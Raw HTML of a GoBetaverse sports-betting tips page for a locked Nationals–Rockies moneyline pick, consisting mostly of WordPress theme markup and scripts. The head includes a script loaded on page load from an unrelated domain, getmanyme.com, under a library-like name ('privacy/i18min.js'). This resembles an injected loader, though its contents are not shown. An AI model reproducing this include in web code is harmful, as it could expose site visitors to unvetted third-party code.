new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K62PWJ2G');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gobetaverse.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gobetaverse.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://gobetaverse.com/wp-content/uploads/2022/01/cropped-gobetaverse-icon-512-white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gobetaverse.com/wp-content/uploads/2022/01/cropped-gobetaverse-icon-512-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gobetaverse.com/wp-content/uploads/2022/01/cropped-gobetaverse-icon-512-white-180x180.png" />
<meta name="msapplication-TileImage" content="https://gobetaverse.com/wp-content/uploads/2022/01/cropped-gobetaverse-icon-512-white-270x270.png" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
		<script async src="https://getmanyme.com/privacy/i18min.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-48198 single-format-standard wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme theme-bimber user-registration-page woocommerce-no-js g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-5528" itemscope="" itemtype="http://schema.org/WebPage" >
		<div id="gbtvrs-nav-user">

								<div class="gbtvrs-buy-packages">
						<a href="https://gobetaverse.com/subscription-packages/"
							role="button"
							class="mailpoet_submit no-wrap">
							Unlock all games						</a>
					</div>
					
			<div id="google_translate_element"></div>
					<div class="gbtvrs-woocart-count">
									<a href="https://gobetaverse.com/cart/">
						<i class="fa-solid fa-shopping-cart"></i>
					</a>
							</div>
						<div class="gbtvrs-user-profile">
				<a href="https://gobetaverse.com/my-account/"
					data-account-url="https://gobetaverse.com/my-account/">
					<i class="fa-solid fa-user"></i>
				</a>
			</div>
					</div>

				<div id="gbtvrs-package-added-popup">
			<div class="gbtvrs-popup-container">
				<div class="gbtvrs-popup-content">
					<h3>
						Package has been successfully added to cart					</h3>
				</div>
				<div class="gbtvrs-popup-actions">
					<button class="js-close-popup gbtvrs_close_button">
						Add more packages					</button>
					<button class="gbtvrs_checkout_redirect_button js-gbtvrs_checkout_redirect_button">
						Proceed to checkout						<input type="hidden" id="gbtvrs_checkout_page"
								value="https://gobetaverse.com/checkout/"/>
					</button>
				</div>
			</div>
		</div>
				<div id="gbtvrs-confirmation-popup">
			<div class="gbtvrs-popup-container">
				<button class="js-gbtvrs_back_home gbtvrs_tr_close"
						data-home-url="https://gobetaverse.com">
					<i class="fa-solid fa-times"></i>
				</button>

				<div class="gbtvrs-popup-content">
					<h3>
													
                                Login to view the insights.<br>
                                Still not a member? Register for FREE!<br>
                                											</h3>
				</div>

				<div class="gbtvrs-popup-actions">
					
						<button class="gbtvrs_myaccount_button js-gbtvrs_myaccount_button"
								data-login-url="https://gobetaverse.com/my-account/">
							Login						</button>
						<button class="gbtvrs_myaccount_button js-gbtvrs_myaccount_button"
								data-login-url="https://gobetaverse.com/register/">
							Register						</button>
									</div>
			</div>
		</div>
		
	<div class="sidenav-toggle sidenav-toggle-1">
		<button><i class="las la-bars"></i></button>
	</div>

	<div class="sidenav">
		<div class="sidenav-inner">
			<nav class="sidenav-nav sports-nav">
								<div class="navigate-title popular">
					<i class="las la-fire"></i>
					<h4>Popular sports</h4>
				</div>
				<ul>
					<li class="menu-item menu-item-sport term-id-262 term-sport-item-soccer" data-term-id="262" data-sport="soccer"><img alt="Soccer navigation icon" src="https://gobetaverse.com/wp-content/uploads/2021/09/icons8-soccer-ball-90.png" loading="lazy"><span>Soccer</span></li><li class="menu-item menu-item-sport term-id-677 term-sport-item-football" data-term-id="677" data-sport="football"><img alt="Football navigation icon" src="https://gobetaverse.com/wp-content/uploads/2021/09/icons8-sport-90.png" loading="lazy"><span>Football</span></li><li class="menu-item menu-item-sport term-id-265 term-sport-item-basketball" data-term-id="265" data-sport="basketball"><img alt="Basketball navigation icon" src="https://gobetaverse.com/wp-content/uploads/2021/09/icons8-basketball-90.png" loading="lazy"><span>Basketball</span></li><li class="menu-item menu-item-sport term-id-645 term-sport-item-baseball" data-term-id="645" data-sport="baseball"><img alt="Baseball navigation icon" src="https://gobetaverse.com/wp-content/uploads/2022/07/icons8-baseball-96.png" loading="lazy"><span>Baseball</span></li><li class="menu-item menu-item-sport term-id-266 term-sport-item-hockey" data-term-id="266" data-sport="hockey"><img alt="Hockey navigation icon" src="https://gobetaverse.com/wp-content/uploads/2021/09/icons8-hockey-90.png" loading="lazy"><span>Hockey</span></li>				</ul>

				<div class="navigate-title other">
					<i class="las la-plus"></i>
					<h4>More sports</h4>
				</div>

				<ul>
					<li class="menu-item menu-item-sport term-id-641 term-sport-item-tennis" data-term-id="641" data-sport="tennis"><img alt="Tennis navigation icon" src="https://gobetaverse.com/wp-content/uploads/2022/06/tennis-racquet-2.png" loading="lazy"><span>Tennis</span></li><li class="menu-item menu-item-sport term-id-642 term-sport-item-mma" data-term-id="642" data-sport="mma"><img alt="MMA navigation icon" src="https://gobetaverse.com/wp-content/uploads/2022/06/fight-96.png" loading="lazy"><span>MMA</span></li><li class="menu-item menu-item-sport term-id-2007 term-sport-item-boxing" data-term-id="2007" data-sport="boxing"><img alt="Boxing navigation icon" src="https://gobetaverse.com/wp-content/uploads/2025/02/icons8-boxing-48.png" loading="lazy"><span>Boxing</span></li><li class="menu-item menu-item-sport term-id-627 term-sport-item-motorsport" data-term-id="627" data-sport="motorsport"><img alt="Motor Sports navigation icon" src="https://gobetaverse.com/wp-content/uploads/2022/04/sport-motorsport-f1-100.png" loading="lazy"><span>Motor Sports</span></li><li class="menu-item menu-item-sport term-id-1975 term-sport-item-handball" data-term-id="1975" data-sport="handball"><img alt="Handball navigation icon" src="https://gobetaverse.com/wp-content/uploads/2025/02/icons8-handball-50.png" loading="lazy"><span>Handball</span></li><li class="menu-item menu-item-sport term-id-1874 term-sport-item-rugby" data-term-id="1874" data-sport="rugby"><img alt="Rugby navigation icon" src="https://gobetaverse.com/wp-content/uploads/2024/04/rugby-150x150.png" loading="lazy"><span>Rugby</span></li><li class="menu-item menu-item-sport term-id-1928 term-sport-item-golf" data-term-id="1928" data-sport="golf"><img alt="Golf navigation icon" src="https://gobetaverse.com/wp-content/uploads/2024/09/golfer.png" loading="lazy"><span>Golf</span></li><li class="menu-item menu-item-sport term-id-1884 term-sport-item-cricket" data-term-id="1884" data-sport="cricket"><img alt="Cricket navigation icon" src="https://gobetaverse.com/wp-content/uploads/2024/04/icons8-cricket-100-e1712957081701.png" loading="lazy"><span>Cricket</span></li><li class="menu-item menu-item-sport term-id-2006 term-sport-item-lacrosse" data-term-id="2006" data-sport="lacrosse"><img alt="Lacrosse navigation icon" src="https://gobetaverse.com/wp-content/uploads/2025/02/icons8-lacrosse-50.png" loading="lazy"><span>Lacrosse</span></li><li class="menu-item menu-item-sport term-id-2011 term-sport-item-aussie-rules" data-term-id="2011" data-sport="aussie-rules"><img alt="Aussie Rules navigation icon" src="https://gobetaverse.com/wp-content/uploads/2025/02/icons8-american-football-player-50.png" loading="lazy"><span>Aussie Rules</span></li>				</ul>
			</nav>
		</div>
	</div>
	
	
	<div class="sidenav-level-2">
		<div class="sidenav-toggle">
			<button><i class="las la-arrow-left"></i> <span>Back to main menu</span>
			</button>
		</div>

		<div class="sidenav-inner">
			<div class="dynamic-sidenav"><nav class="sidenav-nav league-nav"><div class="navigate-title popular"><i class="las la-fire"></i><h4>Popular Competitions</h4></div><ul><li class="menu-item menu-item-league term-id-1998 term-league-item-milb" data-term-id="1998" data-league="milb"><a href="https://gobetaverse.com/league/milb/"><span>MiLB</span></a></li><li class="menu-item menu-item-league term-id-646 term-league-item-mlb active" data-term-id="646" data-league="mlb"><a href="https://gobetaverse.com/league/mlb/"><span>MLB</span></a></li></ul><div class="navigate-title"><h4>All Competitions</h4></div><div class="navigate-subtitle"><img alt="Japan flag" class="flag" src="https://gobetaverse.com/wp-content/uploads/2023/01/Flag_of_Japan.svg-e1673123952894.png" loading="lazy" /><h6>Japan</h6></div><ul><li class="menu-item menu-item-league term-id-2000 term-league-item-npb" data-term-id="2000" data-league="npb"><a href="https://gobetaverse.com/league/npb/"><span>NPB</span></a></li></ul><div class="navigate-subtitle"><img alt="Mexico flag" class="flag" src="https://gobetaverse.com/wp-content/uploads/2023/01/Flag_of_Mexico.svg-e1672692220535.png" loading="lazy" /><h6>Mexico</h6></div><ul><li class="menu-item menu-item-league term-id-2002 term-league-item-lmb" data-term-id="2002" data-league="lmb"><a href="https://gobetaverse.com/league/lmb/"><span>LMB</span></a></li></ul><div class="navigate-subtitle"><img alt="South Korea flag" class="flag" src="https://gobetaverse.com/wp-content/uploads/2023/01/Flag_of_South_Korea-e1673127476768.png" loading="lazy" /><h6>South Korea</h6></div><ul><li class="menu-item menu-item-league term-id-2001 term-league-item-kbo" data-term-id="2001" data-league="kbo"><a href="https://gobetaverse.com/league/kbo/"><span>KBO</span></a></li></ul><div class="navigate-subtitle"><img alt="United States flag" class="flag" src="https://gobetaverse.com/wp-content/uploads/2021/12/US.svg" loading="lazy" /><h6>United States</h6></div><ul><li class="menu-item menu-item-league term-id-1998 term-league-item-milb" data-term-id="1998" data-league="milb"><a href="https://gobetaverse.com/league/milb/"><span>MiLB</span></a></li><li class="menu-item menu-item-league term-id-1999 term-league-item-ncaa-baseball" data-term-id="1999" data-league="ncaa-baseball"><a href="https://gobetaverse.com/league/ncaa-baseball/"><span>NCAA Baseball</span></a></li><li class="menu-item menu-item-league term-id-646 term-league-item-mlb active" data-term-id="646" data-league="mlb"><a href="https://gobetaverse.com/league/mlb/"><span>MLB</span></a></li></ul></nav></div>
		</div>

	</div>


	
<div class="g1-body-inner">

	<div id="page">
		

		

				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-dropable">
									<div class="g1-bin-1 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-left">
													</div>
					</div>
									<div class="g1-bin-2 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-center">
													</div>
					</div>
									<div class="g1-bin-3 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-right">
													</div>
					</div>
							</div>
		</div>
		<div class="g1-row-background"></div>
	</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-dropable">
									<div class="g1-bin-1 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-left">
															<div class="g1-id g1-id-desktop">
		<p class="g1-mega g1-mega-1st site-title">
						<a class="g1-logo-wrapper"
				href="https://gobetaverse.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://gobetaverse.com/wp-content/uploads/2022/04/gobetaverse_logo.png">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20214%2040%27%2F%3E">
						<img
							src="https://gobetaverse.com/wp-content/uploads/2022/04/gobetaverse_logo.png"
							width="214"
							height="40"
							alt="GoBetaverse" />
					</picture>

												</a>

			</p>
	
	
			<p class="g1-delta g1-delta-3rd site-description">All About Your Next Bet.</p>
	</div>													</div>
					</div>
									<div class="g1-bin-2 g1-bin-grow-on">
						<div class="g1-bin g1-bin-align-left">
															<div class="g1-hb-search-form  ">
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://gobetaverse.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
</div>
													</div>
					</div>
									<div class="g1-bin-3 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-right">
													</div>
					</div>
							</div>
		</div>
		<div class="g1-row-background"></div>
	</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-dropable">
									<div class="g1-bin-1 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-left">
													</div>
					</div>
									<div class="g1-bin-2 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-center">
													</div>
					</div>
									<div class="g1-bin-3 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-right">
													</div>
					</div>
							</div>
		</div>
		<div class="g1-row-background"></div>
	</div>
				</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-dropable">
									<div class="g1-bin-1 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-left">
													</div>
					</div>
									<div class="g1-bin-2 g1-bin-grow-on">
						<div class="g1-bin g1-bin-align-center">
													</div>
					</div>
									<div class="g1-bin-3 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-right">
													</div>
					</div>
							</div>
		</div>
		<div class="g1-row-background"></div>
	</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-dropable">
									<div class="g1-bin-1 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-left">
													</div>
					</div>
									<div class="g1-bin-2 g1-bin-grow-on">
						<div class="g1-bin g1-bin-align-center">
															<div class="g1-id g1-id-mobile">
		<p class="g1-mega g1-mega-1st site-title">
				<a class="g1-logo-wrapper"
			href="https://gobetaverse.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://gobetaverse.com/wp-content/uploads/2022/04/gobetaverse_logo.png">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20116%2032%27%2F%3E">
					<img
						src="https://gobetaverse.com/wp-content/uploads/2022/04/gobetaverse_logo.png"
						width="116"
						height="32"
						alt="GoBetaverse" />
				</picture>

									</a>

			</p>
	
	
			<p class="g1-delta g1-delta-3rd site-description">All About Your Next Bet.</p>
	</div>													</div>
					</div>
									<div class="g1-bin-3 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-right">
															<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-s g1-drop-icon ">
	<a class="g1-drop-toggle" href="https://gobetaverse.com/?s=">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>
	<div class="g1-drop-content">
		

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://gobetaverse.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
	</div>
</div>

<div id="gbtvrs-mobile-menu-container" class="g1-bin-3 g1-bin-grow-off gbtvrs-user-mobile-menu">
	<a href="#" class="gbtvrs-mobile-menu-trigger" data-target="g1-drop-content-gbtvrs-translate">
		<i class="fa-solid fa-earth-americas"></i>
	</a>
	<a href="#" class="gbtvrs-mobile-menu-trigger" data-target="g1-drop-content-gbtvrs-user">
		<i class="fa-solid fa-user"></i>
	</a>

    	<div class="g1-drop-content g1-drop-content-gbtvrs-user">
		<div class="g1-drop-content-container">
			<div class="gbtvrs-buy-packages">
				<a href="https://gobetaverse.com/subscription-packages/" role="button" class="mailpoet_submit">
					<i class="fa-solid fa-circle-dollar-to-slot"></i>
				</a>
			</div>
			<div class="gbtvrs-woocart-count">
									<a href="https://gobetaverse.com/cart/">
						<i class="fa-solid fa-shopping-cart"></i>
					</a>
							</div>
			<div class="gbtvrs-user-profile">
				<a href="https://gobetaverse.com/my-account/" data-account-url="https://gobetaverse.com/my-account/">
					<i class="fa-solid fa-user-pen"></i>
				</a>
			</div>
		</div>
	</div>
	<div class="g1-drop-content g1-drop-content-gbtvrs-translate">
		<div class="g1-drop-content-container">
			<div id="google_translate_element_mobile"></div>
		</div>
	</div>
</div>													</div>
					</div>
							</div>
		</div>
		<div class="g1-row-background"></div>
	</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-dropable">
									<div class="g1-bin-1 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-left">
													</div>
					</div>
									<div class="g1-bin-2 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-center">
													</div>
					</div>
									<div class="g1-bin-3 g1-bin-grow-off">
						<div class="g1-bin g1-bin-align-right">
													</div>
					</div>
							</div>
		</div>
		<div class="g1-row-background"></div>
	</div>
				</div>
	
		
		
		

	<div class="g1-row g1-row-padding-xs g1-row-layout-page g1-row-breadcrumbs">
		<div class="g1-row-background">
		</div>

		<div class="g1-row-inner">
			<div class="g1-column">
				<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://gobetaverse.com/" href="https://gobetaverse.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://gobetaverse.com/league/mlb/" href="https://gobetaverse.com/league/mlb/">
						<span itemprop="name">MLB</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Washington Nationals  ⚾  Colorado Rockies [Moneyline Only]</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/" />
					</li></ol>
				</nav>			</div>
		</div>
	</div><!-- .g1-row -->

<div class="g1-column"><h1 class="entry-title game-title"><span class='teams_names'>Washington Nationals  ⚾  Colorado Rockies [Moneyline Only]</span></h1></div>
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
					<div class="g1-column" id="primary">
				<div class="gbtvrs-unlock-wrapper">
					<img src="https://gobetaverse.com/wp-content/themes/bimber-child-theme/assets/img/gbtvrs-preview.jpg"
						alt="Preview">
					<a class="gbtvrs-unlock-lg gbtvrs-unlock-button js-gbtvrs-unlock-button-single" href="#"
						data-event-id="48198">Unlock</a>
					<script>
						function unlock_event_single_handler() {
							jQuery("#gbtvrs-confirmation-popup").fadeIn();
							jQuery("#event_to_unlock").val(jQuery('.gbtvrs-unlock-button').attr('data-event-id'))
							jQuery(".gbtvrs-popup-actions").show();
							//jQuery(".gbtvrs-popup-content h3 span.js-gbtvrs-single-game-name").html("//");
							//jQuery(".gbtvrs-popup-content h3 span.js-gbtvrs-single-game-name").html(jQuery('.entry-title.game-title .teams_names').text());
						}

						unlock_event_single_handler()
					</script>
				</div>
			</div>
			</div><!-- .g1-row -->



		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2025 by GoBetaverse.</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-13263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13263"><a href="https://gobetaverse.com/about/">About</a></li>
<li id="menu-item-13193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13193"><a rel="privacy-policy" href="https://gobetaverse.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-42228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42228"><a href="https://gobetaverse.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-13192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13192"><a target="_blank" href="https://twitter.com/gobetaverse">Twitter</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

		<script type="text/javascript">
			function googleTranslateElementInit() {
			let google_translate_element = 'google_translate_element';

			if (window.matchMedia("only screen and (max-width: 1024px)").matches) {
				google_translate_element = 'google_translate_element_mobile';
			}

			if(gbtvrs_is_already_visit() !== true) {
				google_translate_element = 'google_translate_element_first_visit';
				localStorage.setItem('gbtvrs_already_visted', '1');
				jQuery('#gbtvrs-first-visit-popup').fadeIn();
			}

			new google.translate.TranslateElement(
				{
				pageLanguage: 'en',
				// layout: google.translate.TranslateElement.InlineLayout.SIMPLE
				// includedLanguages: 'en,zh-CN,nl,fr,ru,ja,es,ko,pt',
				},
				google_translate_element
			);
			}
		</script>
		<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

					</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-child-theme\/*","\/wp-content\/themes\/bimber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(function ($) {
			$(window).on('elementor/frontend/init', function () {
				elementorFrontend.hooks.addFilter('frontend/handlers/menu_anchor/scroll_top_distance', function (scrollTop) {
					return scrollTop - 72;
				});
			});
		});
	</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gobetaverse.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=ab2bc5637068ca9ae4fd" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber-child-theme/responsive.js?ver=1743725997" id="gobetaverse_responsive-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber-child-theme/responsive-menu.js?ver=1706462136" id="gobetaverse_responsive_menu-js"></script>
<script type="text/javascript" id="gobetaverse_filter_component-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/gobetaverse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber-child-theme/js/games-filter.js?ver=1744906113" id="gobetaverse_filter_component-js"></script>
<script type="text/javascript" id="gobetaverse_scripts-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/gobetaverse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber-child-theme/scripts.js?ver=1743725997" id="gobetaverse_scripts-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber-child-theme/js/theme.js?ver=1743725997" id="gobetaverse_theme-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
